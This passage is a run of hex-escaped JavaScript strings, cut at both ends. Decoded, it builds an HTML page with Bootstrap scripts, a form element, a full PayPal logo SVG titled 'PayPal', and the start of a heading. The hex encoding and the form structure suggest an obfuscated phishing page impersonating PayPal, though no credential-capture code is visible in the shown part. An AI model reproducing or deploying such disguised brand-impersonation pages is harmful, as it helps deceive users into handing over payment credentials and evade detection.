4\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x2F\x42\x2F\x66\x51\x32\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x68\x65\x61\x64\x3E\x3C\x62\x6F\x64\x79\x3E\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x38\x39\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x31\x30\x30\x25\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x20\x78\x6D\x6C\x6E\x73\x3A\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38\x38\x2E\x33\x36\x32\x20\x32\x31\x2E\x36\x31\x38\x56\x2E\x31\x37\x39\x48\x2E\x30\x31\x33\x76\x32\x31\x2E\x34\x33\x39\x7A\x22\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38\x35\x2E\x39\x37\x32\x20\x35\x2E\x33\x38\x35\x6C\x2D\x31\x2E\x39\x32\x35\x20\x31\x32\x2E\x37\x32\x39\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x33\x38\x36\x2E\x34\x37\x68\x31\x2E\x39\x33\x36\x61\x2E\x36\x36\x2E\x36\x36\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x34\x34\x2D\x2E\x35\x37\x32\x6C\x31\x2E\x38\x39\x39\x2D\x31\x32\x2E\x35\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x37\x2D\x2E\x34\x37\x68\x2D\x32\x2E\x31\x36\x37\x61\x2E\x33\x39\x36\x2E\x33\x39\x36\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x36\x2E\x33\x34\x33\x4D\x37\x39\x2E\x38\x36\x33\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x33\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x34\x2D\x31\x2E\x35\x39\x35\x2E\x32\x31\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x39\x20\x30\x20\x31\x2E\x31\x39\x34\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x37\x2E\x36\x31\x39\x2E\x33\x35\x35\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x6D\x33\x2E\x32\x33\x33\x2D\x34\x2E\x34\x31\x38\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x32\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x39\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x31\x20\x31\x2E\x33\x33\x2E\x30\x39\x34\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x34\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x38\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x33\x39\x39\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x39\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x36\x39\x2E\x34\x37\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x32\x20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x33\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x32\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x39\x7A\x6D\x2D\x2E\x35\x37\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x37\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x34\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x33\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x35\x33\x63\x2E\x32\x33\x36\x20\x30\x20\x2E\x34\x33\x38\x2D\x2E\x31\x37\x2E\x34\x37\x34\x2D\x2E\x34\x30\x31\x6C\x2E\x35\x36\x36\x2D\x33\x2E\x35\x34\x34\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x34\x39\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x30\x2E\x38\x38\x31\x20\x39\x2E\x33\x37\x35\x68\x2D\x32\x2E\x33\x36\x35\x61\x2E\x36\x38\x39\x2E\x36\x38\x39\x20\x30\x20\x30\x20\x30\x2D\x2E\x35\x36\x35\x2E\x32\x39\x6C\x2D\x33\x2E\x32\x36\x32\x20\x34\x2E\x36\x36\x2D\x31\x2E\x33\x38\x33\x2D\x34\x2E\x34\x37\x38\x61\x2E\x36\x38\x2E\x36\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x35\x34\x2D\x2E\x34\x37\x32\x68\x2D\x32\x2E\x33\x32\x35\x61\x2E\x34\x2E\x34\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x38\x2E\x35\x32\x35\x6C\x32\x2E\x36\x30\x34\x20\x37\x2E\x34\x31\x33\x2D\x32\x2E\x34\x35\x20\x33\x2E\x33\x35\x32\x63\x2D\x2E\x31\x39\x32\x2E\x32\x36\x33\x2E\x30\x30\x32\x2E\x36\x32\x37\x2E\x33\x33\x35\x2E\x36\x32\x37\x68\x32\x2E\x33\x36\x33\x61\x2E\x36\x39\x2E\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x31\x2D\x2E\x32\x38\x35\x6C\x37\x2E\x38\x36\x36\x2D\x31\x31\x2E\x30\x30\x38\x63\x2E\x31\x38\x38\x2D\x2E\x32\x36\x34\x2D\x2E\x30\x30\x36\x2D\x2E\x36\x32\x34\x2D\x2E\x33\x33\x37\x2D\x2E\x36\x32\x34\x4D\x34\x35\x2E\x31\x39\x36\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x32\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x33\x2D\x31\x2E\x35\x39\x35\x2E\x32\x30\x39\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x38\x20\x30\x20\x31\x2E\x31\x39\x33\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x36\x2E\x36\x31\x39\x2E\x33\x35\x36\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x4D\x34\x38\x2E\x34\x33\x20\x39\x2E\x35\x39\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x38\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x33\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x38\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x32\x20\x31\x2E\x33\x33\x2E\x30\x39\x33\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x33\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x39\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x34\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x38\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x33\x34\x2E\x38\x30\x32\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x31\x20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x32\x39\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x31\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x31\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x39\x7A\x6D\x2D\x2E\x35\x36\x39\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x36\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x35\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x34\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x33\x35\x35\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x6C\x2E\x35\x33\x38\x2D\x33\x2E\x33\x37\x33\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x35\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x36\x32\x35\x20\x2E\x31\x36\x37\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x2D\x2E\x32\x38\x34\x20\x31\x2E\x38\x61\x2E\x35\x2E\x35\x20\x30\x20\x30\x20\x30\x20\x2E\x34\x39\x34\x2E\x35\x37\x39\x68\x33\x2E\x34\x36\x37\x63\x2E\x34\x31\x20\x30\x20\x2E\x37\x36\x2D\x2E\x32\x39\x39\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x6C\x2E\x30\x33\x34\x2D\x2E\x31\x37\x36\x2E\x36\x35\x33\x2D\x34\x2E\x31\x34\x32\x2E\x30\x34\x32\x2D\x2E\x32\x32\x39\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x2E\x35\x31\x39\x63\x33\x2E\x33\x35\x39\x20\x30\x20\x35\x2E\x39\x38\x39\x2D\x31\x2E\x33\x36\x35\x20\x36\x2E\x37\x35\x37\x2D\x35\x2E\x33\x31\x31\x2E\x33\x32\x32\x2D\x31\x2E\x36\x35\x2E\x31\x35\x36\x2D\x33\x2E\x30\x32\x36\x2D\x2E\x36\x39\x34\x2D\x33\x2E\x39\x39\x34\x61\x33\x2E\x33\x30\x35\x20\x33\x2E\x33\x30\x35\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x39\x2D\x2E\x37\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x31\x2E\x30\x33\x33\x2D\x36\x2E\x35\x35\x32\x2D\x2E\x30\x33\x32\x2E\x32\x30\x35\x61\x2E\x39\x35\x2E\x39\x35\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x33\x38\x2D\x2E\x38\x30\x34\x48\x38\x2E\x35\x38\x63\x33\x2E\x38\x34\x20\x30\x20\x36\x2E\x38\x34\x37\x2D\x31\x2E\x35\x36\x20\x37\x2E\x37\x32\x35\x2D\x36\x2E\x30\x37\x32\x2E\x30\x32\x36\x2D\x2E\x31\x33\x33\x2E\x30\x34\x38\x2D\x2E\x32\x36\x33\x2E\x30\x36\x38\x2D\x2E\x33\x39\x22\x66\x69\x6C\x6C\x3D\x23\x30\x31\x32\x31\x36\x39\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x34\x38\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x35\x2E\x32\x32\x33\x63\x2E\x36\x31\x39\x20\x30\x20\x31\x2E\x31\x39\x36\x2E\x30\x34\x20\x31\x2E\x37\x32\x33\x2E\x31\x32\x36\x61\x37\x2E\x35\x36\x20\x37\x2E\x35\x36\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x35\x35\x2E\x31\x39\x20\x35\x2E\x32\x32\x33\x20\x35\x2E\x32\x32\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x32\x2E\x33\x36\x36\x63\x2E\x32\x36\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x33\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x35\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x4C\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x35\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6